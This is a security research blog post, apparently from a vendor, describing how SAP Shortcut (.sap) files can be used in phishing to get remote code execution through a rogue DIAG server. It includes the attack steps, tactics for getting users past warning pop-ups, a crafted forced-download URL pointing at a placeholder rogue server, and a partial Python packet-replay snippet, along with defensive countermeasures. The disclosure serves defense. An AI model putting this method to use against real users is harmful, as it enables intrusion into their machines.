Beyond LNK Files: Unmasking the SAP Shortcut Phishing Threat

Attackers can use seemingly harmless SAP Shortcut (.sap) files in phishing campaigns to achieve remote code execution (RCE) on a user’s computer. Unlike LNK files, these SAP Shortcuts are simple text files that often bypass traditional antivirus and EDR defenses because they lack typical malicious indicators. The Onapsis Research Labs has analyzed this threat vector, demonstrating that by tricking a user into opening a malicious .sap file, an attacker can connect the SAP GUI to a rogue server and execute arbitrary commands on the client’s machine. This technique represents a significant and overlooked risk for organizations that rely on SAP, as it turns a trusted native function into a weapon. The primary defenses involve blocking .sap attachments at the email gateway and implementing specific SAP security configurations to restrict shortcut execution.
What are SAP Shortcuts?
SAP Shortcuts are simple text files that end with a.sap extension. When you install the SAP GUI for Windows, the operating system learns to associate this extension with the SAP GUI application.
This means when a user double-clicks a.sap file, it doesn’t just open a document; it launches the SAP GUI and automatically tries to connect to the SAP system defined within the file’s text. This is designed for convenience, allowing users to quickly access specific systems. However, this same convenience can be exploited, posing a serious challenge to SAP security if not properly managed.

Example of an SAP Shortcut file
The Hidden Danger: From Shortcut to Remote Code Execution
The most dangerous threat from these files is the potential for Remote Code Execution (RCE) through a phishing attack. Here’s how it works: an adversary sends a.sap file in a phishing email to employees at a company using SAP. If a user is tricked into opening the attachment, the attacker can gain arbitrary RCE on that user’s computer.
How is this possible? An attacker can run their own server that mimics SAP’s DIAG protocol. When the user’s SAP GUI connects, the rogue server sends specific DIAG messages back that can command the client’s machine to execute local programs, like malware or ransomware.
While this isn’t a new concept, it required a modern update. The foundational work on this topic was presented by Martin Gallo at DEFCON back in 2012 (you can check out his presentation on YouTube). Today’s endpoint defenses are more advanced, yet they can still miss this threat. An AV or EDR tool is great at spotting malicious code in macros or obfuscated PowerShell in LNK files, but a simple text file like a.sap shortcut often gets a pass. This research by the Onapsis Research Labs aims to raise awareness by demonstrating how easily this overlooked vector bypasses conventional defenses.
Proof of Concept: How the Attack Works
Executing this attack requires a few key steps:
- Install SAP GUI: The victim machine must have SAP GUI for Windows installed.
- Craft the Shortcut: The attacker creates a malicious.sap file, embedding their rogue server’s IP address or domain inside it. The other parameters in the file are irrelevant for the exploit to work.
- Run the Rogue Server: The attacker runs a custom script on their server to listen for incoming SAP GUI connections.
- Deliver the Payload: The attacker sends the.sap file via email or another delivery method. It’s often not detected by security tools.
- User Interaction: The user opens the SAP Shortcut.
- Bypass Pop-ups: The user must click “Allow” on security pop-ups and enter random credentials (they don’t need to be valid).
| Note: The Allow pop-ups are making the phishing a bit harder but not impossible. Attackers can effectively overcome these with advanced social engineering tactics, leveraging urgency, authority, or deception to prompt users into clicking “Allow”. This underscores the need for robust security beyond mere pop-up warnings, as user vigilance alone is often insufficient against sophisticated phishing. |
Advanced Phishing Attack Scenarios
Threat actors can make this attack even more convincing in a couple of ways:
- Using an Open Redirect: An attacker could exploit an Open Redirect vulnerability on a legitimate website to make the initial link seem more plausible.
- Forcing an Automatic Download: A specially crafted URL pointing to an SAP Java Netweaver endpoint can force the browser to automatically download the malicious .sap file, making the process smoother and more deceptive for the victim. https://<sap-system>:<sap-port>/sap.com~tc~lm~itsam~ui~conn~monitor~svlt/ShortCut?sysid=PRD&client=000&guiparm=/H/<rogue-server>/S/3200
The Technical Breakdown: How It Works
The previous work on this topic by Martin Gallo is open-source and can be a good starting point for achieving client-side Remote Code Execution via SAP Shortcuts. The open-source script is quite simple; it replays DIAG messages using Scapy classes. For example, the script creates a hardcoded login screen DIAG message that would usually be sent by a legitimate SAP server:

Construction of a hardcoded DIAG message
During our research, we found that re-using the login screen packet from the older script didn’t work reliably. We developed an alternative approach:
- Capture the network traffic from a legitimate SAP session where a command is executed on the client side. An attacker can trigger this using transaction SE37 with standard function modules like WS_EXECUTE or GUI_RUN. They could also create a custom function module that uses the CL_GUI_FRONTEND_SERVICES=>EXECUTE() method.
- Extract the raw byte string from the captured login and command execution packets. It’s critical that both packets come from the same session so they share the same identifiers.
- Pass these byte strings directly into the Scapy SAPDiag class constructor. This instantiates the packets perfectly, even decompressing LZH-compressed messages automatically.
This method allows the rogue server to successfully replay the captured session and trigger the command on the victim’s machine.
Example of creating a DIAG packet out of a byte string:
def dissect_diag_message(packet):
p_bytes = []
for i in range(0, len(packet), 2):
b = packet[i:i+2]
p_bytes.append(b.decode("hex"))
s = "".join(p_bytes)
diag_obj = SAPDiag(s)
return diag_obj.message
def make_login_screen_packet():
login_screen_packet = "00000000000000010e110000121f9d02a9bc6asd..."
diag_payload = dissect_diag_message(login_screen_packet)
return diag_payload
Defenses and countermeasures
Protecting your organization from this threat requires a multi-layered approach focused on prevention and mitigation:
- Update SAP GUI: Always use the latest version of SAP GUI to ensure you have the most recent security features.
- Review SAP Security Note 1397000: It is very important to review this note as it provides key insights into how to secure and restrict the use of SAP Shortcuts.
- Block Attachments (Recommended): The most effective defense is to block all incoming emails with .sap file attachments at your email gateway.
- Inspect Attachments (If Blocking Isn’t an Option): If you can’t block them entirely, apply strict inspection rules. Ensure the guiparm parameter within the .sap file only contains known and trusted domains.
- Use Continuous Monitoring: Implement robust SAP threat detection and response capabilities to identify unusual activity originating from the SAP GUI, which could indicate a successful compromise.
- Train Your Users: Educate users about the risks of opening attachments, even those that appear to be simple text files.
By understanding this overlooked attack vector and implementing these security measures, organizations can significantly strengthen their defenses against phishing campaigns targeting SAP users.
Frequently Asked Questions (FAQ)
Why don’t our EDR and antivirus tools block malicious SAP Shortcuts?
Most endpoint detection and response (EDR) or antivirus tools are designed to look for known malicious signatures, code, or suspicious behaviors like PowerShell execution. SAP Shortcuts (.sap files) are simple text files and don’t contain any of these typical indicators. They simply point the SAP GUI to a server, making them appear benign and allowing them to bypass standard security checks.
Is this a new vulnerability in the SAP GUI software?
Not exactly. This is an abuse of a legitimate feature. The SAP GUI is functioning as designed by connecting to the server specified in the shortcut file. The vulnerability lies in the fact that this trusted process can be redirected to a malicious server, which then sends harmful commands back to the client machine.
What is the single most important defense against this attack?
The most effective and recommended defense is to configure your email security gateway to block all incoming attachments with a .sap extension. This prevents the malicious file from ever reaching the user, completely eliminating the risk.
How does Onapsis help protect against this type of threat?
The Onapsis Platform provides deep visibility and continuous monitoring of SAP application activity. While this specific attack vector originates at the endpoint, Onapsis Defend can detect the subsequent suspicious communications and behavior within the SAP landscape that would follow a compromise, helping security teams quickly identify and respond to the threat.

